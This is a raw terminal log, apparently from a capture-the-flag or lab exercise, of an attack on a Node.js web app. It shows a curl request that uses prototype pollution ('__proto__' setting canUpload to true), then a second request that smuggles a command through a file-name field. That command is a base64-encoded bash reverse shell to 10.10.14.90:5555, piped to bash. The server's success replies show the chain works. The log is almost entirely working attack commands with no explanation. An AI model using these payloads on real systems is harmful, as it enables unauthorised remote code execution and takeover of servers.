 root@webapp-deployment-5d764566f4-lrpt9:~# curl 172.17.0.9:3000/ -XPUT -d '{"auth":{"name":"felamos","password":"Winter2021"},"mes
sage":{"text":"x","__proto__":{"canUpload":true}}}' -H "Content-Type: application/json"
<pload":true}}}' -H "Content-Type: application/json"
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 116 100 11 100 105 2716 25925 --:--:-- --:--:-- --:--:-- 35000
{"ok":true}root@webapp-deployment-5d764566f4-lrpt9:~# curl 172.17.0.9:3000/upload -XPOST -d '{"auth":{"name":"felamos","password":
"Winter2021"},"filename":"& echo YmFzaCAtYyAnYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC45MC81NTU1IDA+JjEnCg== | base64 -d | bash 2>/de
v/null"}' -H "Content-Type: application/json"
< 2>/dev/null"}' -H "Content-Type: application/json"
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 315 100 140 100 175 9261 11576 --:--:-- --:--:-- --:--:-- 12500
{"ok":true,"Uploaded_File":"& echo YmFzaCAtYyAnYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC45MC81NTU1IDA+JjEnCg== | base64 -d | bash 2>/
dev/null"}root@webapp-deployment-5d764566f4-lrpt9:~#